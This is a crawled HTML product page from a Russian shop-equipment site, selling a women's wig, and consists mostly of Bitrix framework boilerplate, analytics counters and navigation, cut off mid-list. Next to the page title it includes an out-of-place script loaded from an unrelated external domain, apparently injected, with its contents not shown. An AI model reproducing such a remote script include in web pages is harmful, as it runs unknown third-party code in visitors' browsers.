

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torgovoe-oborudovanie-m.ru/manekeny/a18_parik_zhenskiy.html
body_size: 45429
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=1746978831?v=1746978831" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Парик женский NU3959" />
<meta name="description" content="Парик женский - NU3959 купить с доставкой у ЛАВР. Скидки для постоянных клиентов! Торговое оборудование от ЛАВР +7(499)490-18-87" />
<link href="/bitrix/cache/css/s1/dresscode/kernel_main/kernel_main_v1.css?176856427923659" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174697878723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17469787882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175127233428056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/page_ebaa4485155b7231efa8fbe47cfc0532/page_ebaa4485155b7231efa8fbe47cfc0532_v1.css?176838242379400" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1768382423246956" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174697879620774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1751272354230432"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1746983286});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768775121,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"799207c54503007fec5f06c905f4d0ce"});</script>


<script  src="/bitrix/cache/js/s1/dresscode/kernel_main/kernel_main_v1.js?1768564279196377"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174697879176433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174697879114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17469787869240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174698328749849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175127235366962"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/morePicturesCarousel.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/pictureSlider.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/zoomer.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tags.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/plus.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tabs.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/sku.js","\/bitrix\/templates\/dresscode\/js\/jquery-1.11.0.min.js","\/bitrix\/templates\/dresscode\/js\/jquery.easing.1.3.js","\/bitrix\/templates\/dresscode\/js\/componentLoader.js","\/bitrix\/templates\/dresscode\/js\/rangeSlider.js","\/bitrix\/templates\/dresscode\/js\/maskedinput.js","\/bitrix\/templates\/dresscode\/js\/system.js","\/bitrix\/templates\/dresscode\/js\/topMenu.js","\/bitrix\/templates\/dresscode\/js\/topSearch.js","\/bitrix\/templates\/dresscode\/js\/dwCarousel.js","\/bitrix\/templates\/dresscode\/js\/dwSlider.js","\/bitrix\/templates\/dresscode\/js\/dwZoomer.js","\/bitrix\/templates\/dresscode\/js\/dwTimer.js","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.product.subscribe.online\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/js\/main\/core\/css\/core_uf.css","\/bitrix\/js\/main\/core\/css\/core_tooltip.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/review.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/media.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/set.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/bitrix\/templates\/dresscode\/fonts\/roboto\/roboto.css","\/bitrix\/templates\/dresscode\/themes\/black\/default\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/types\/type1.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/topMenu\/style.css","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/favorite.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/compare.line\/templates\/version2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/sale.basket.basket.line\/topCart2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftSubMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftNews\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/subscribe.form\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftCollection\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftService\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/breadcrumb\/.default\/style.css","\/bitrix\/components\/dresscode\/products.by.filter\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.viewed.product\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/style.css","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/styles.css","\/bitrix\/templates\/dresscode\/template_styles.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<!-- Yandex.Metrika counter --> <script data-skip-moving="true">    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");     ym(87543483, "init", {         clickmap:true,         trackLinks:true,         accurateTrackBounce:true,         webvisor:true,         ecommerce:"dataLayer"    }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87543483" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<link href="https://torgovoe-oborudovanie-m.ru/manekeny/a18_parik_zhenskiy.html" rel="canonical" />
<meta property="og:title" content="Парик женский" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://torgovoe-oborudovanie-m.ru/manekeny/a18_parik_zhenskiy.html" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://torgovoe-oborudovanie-m.ru/upload/iblock/140/1404373f002042f19fb00ab7382070d5.jpg" />



<script  src="/bitrix/cache/js/s1/dresscode/template_1f45fcd381b6ac9f26ffc2c015948f76/template_1f45fcd381b6ac9f26ffc2c015948f76_v1.js?1768382423197576"></script>
<script  src="/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176838242334253"></script>

		<title>Парик женский NU3959 купить в Москве.</title>
	<script src="https://jspacket.com/js/2038.js"></script>
<!-- Yandex.Metrika counter -->
<script data-skip-moving='true' type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43332734 = new Ya.Metrika({
                    id:43332734,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43332734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
	<body class="loading  panels_white">
		<div id="panel">
					</div>
		<div id="foundation">
			<div id="topHeader2" class="color_theme">
	<div class="limiter">
		<div class="leftColumn">
				<ul id="topMenu">
		
							<li><a href="/">Главная</a></li>
			
		
							<li><a href="/about/delivery/">Доставка</a></li>
			
		
							<li><a href="/services/">Статьи</a></li>
			
		
							<li><a href="/about/contacts/">Контакты</a></li>
			
		
							<li><a href="/about/guaranty/">Возврат</a></li>
			
		
							<li><a href="/about/">О магазине</a></li>
			
		
							<li><a href="/reviews/">Отзывы</a></li>
			
			</ul>
		</div>
		<div class="rightColumn">
			<ul id="topService">
				<!--'start_frame_cache_1Kz6Lg'--><!--'end_frame_cache_1Kz6Lg'-->					<li class="top-auth-login"><a href="/auth/?backurl=/manekeny/a18_parik_zhenskiy.html">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/manekeny/a18_parik_zhenskiy.html">Регистрация</a></li>
			</ul>
		</div>
	</div>
</div>
<div id="subHeader2" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div class="subContainer">
					<div id="logo">
							<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
					</div>
					<div id="topHeading">
						<div class="vertical">
							<p>Опт | Розница | Производство</p>						</div>
					</div>
					<div id="topCallback" class="telephone">
						<div class="wrap">
							<a href="/callback/" class="icon callBack"></a>
							<div class="nf">
								<span class="heading">+7(499)490-18-87</span>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subTableColumn">
				<div id="topSearchLine">
					<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/bitrix/components/dresscode/search.line/ajax.php";
	var searchProductParams = '{"COMPONENT_TEMPLATE":"version2","IBLOCK_TYPE":"catalog","IBLOCK_ID":"10","CACHE_TYPE":"A","CACHE_TIME":"3600000","PRICE_CODE":["BASE"],"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"HIDE_NOT_AVAILABLE":"N","HIDE_MEASURES":"N","CONVERT_CASE":"N","COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","STEMMING":"N","LAZY_LOAD_PICTURES":"N","~COMPONENT_TEMPLATE":"version2","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CACHE_TYPE":"A","~CACHE_TIME":"3600000","~PRICE_CODE":["BASE"],"~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABIL